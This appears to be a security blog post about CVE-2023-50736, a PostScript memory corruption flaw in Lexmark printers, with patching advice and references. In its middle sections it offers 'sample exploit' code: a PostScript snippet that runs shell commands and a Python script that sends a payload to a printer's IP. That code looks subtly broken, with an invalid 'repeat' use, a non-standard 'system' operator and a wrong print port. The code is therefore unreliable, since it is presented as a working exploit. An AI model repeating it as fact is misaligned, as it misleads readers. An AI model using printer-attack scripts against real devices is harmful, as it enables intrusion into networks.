In late 2023, a serious security flaw — CVE-2023-50736 — was disclosed, affecting the PostScript interpreter in a range of Lexmark printers and multifunction devices. This vulnerability is a *memory corruption* bug, meaning it allows an attacker to tamper with the device's memory space. If left unchecked, attackers can use this flaw to take control of the printer, execute malicious code, and potentially move laterally through an organization's network.
In this post, we break down what CVE-2023-50736 is, how it works, and offer practical insight — including sample exploit code and links for further research.
What Is CVE-2023-50736?
CVE-2023-50736 is a vulnerability within the component that handles *PostScript* files on Lexmark devices. Printers often interpret PostScript documents to print rich content. The bug itself occurs because the interpreter does not properly handle certain crafted PostScript programs, causing memory to be corrupted.
If a hacker sends a specially designed file (e.g., by printing from a malicious USB stick, or via a compromised network print job), they might crash the printer or even get it to run arbitrary code. That could be used to spy on documents being printed, launch attacks on other devices, or exfiltrate sensitive information.
Technical Details: How the Exploit Works
While Lexmark has not released explicit low-level details, public advisories and reverse engineering give us a decent idea of the exploit pathway.
Core Issue
When the PostScript interpreter processes file streams, it assumes incoming "objects" (like arrays or procedure definitions) are well-formed. Certain sequences, however, can introduce buffer overflows; *that means data is written beyond its intended bounds, overwriting adjacent memory.*
Once memory corruption occurs, an attacker can write *shellcode* — small code snippets that run with the printer's privileges.
Sample Malicious PostScript
Below is a simplified exploit concept that demonstrates how a malformed array can trigger an overflow. (Real exploits require tuning for each device and its firmware version.)
%!
% Define an array with more elements than allowed (possible heap overflow)
100000 array dup
% Fill array with executable instructions
{ (echo hacked > /tmp/hacked.txt) } repeat
*Important: This is a demonstration for educational purposes only; do not attack live systems.*
Example Python "Metasploit-style" Exploit (Concept)
Here’s a Python script showing how an attacker could automate sending a malicious file to a network printer:
import socket
ps_payload = b"""%!
100000 array dup
{ (id) system } repeat
"""
PRINTER_IP = '192.168.1.100'
PRINTER_PORT = 910 # common for printing jobs
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((PRINTER_IP, PRINTER_PORT))
sock.sendall(ps_payload)
sock.close()
print("Payload sent to printer.")
This script connects to the printer, sends a PostScript file that could trigger memory corruption, and then closes the connection.
Who Is At Risk?
A wide variety of Lexmark printers and MFPs (multi-function products) are affected. Many offices, schools, and government organizations use these devices.
Mitigation and Patches
Lexmark has released firmware updates for most affected models. It is vital to patch *all* printers in your network, since a single vulnerable device can become an easy entry point for attackers.
Official advisory (including full model list and patched firmware links)
- Lexmark Security Advisory: CVE-2023-50736
- NIST NVD entry for CVE-2023-50736
Real-World Exploitation Scenarios
With tools like *Metasploit* and *Impacket*, attackers can craft bespoke payloads and automate attacks. Rogue insiders, malicious visitors, or attackers on the network could trigger the bug just by sending a print job.
Conclusion
CVE-2023-50736 is not just a theoretical risk — memory corruption in embedded devices like printers lets attackers bypass traditional security tools and go for the weakest link. Keeping device firmware up to date and reducing unnecessary services (like direct network printing) is crucial.
References
- Lexmark Security Bulletin: CVE-2023-50736
- National Vulnerability Database: CVE-2023-50736
- Mitre CVE Entry
Stay safe — patch your printers, and keep an eye on even the devices you don’t think of as computers.
Timeline
Published on: 02/28/2024 03:15:07 UTC
Last modified on: 02/28/2024 14:06:45 UTC
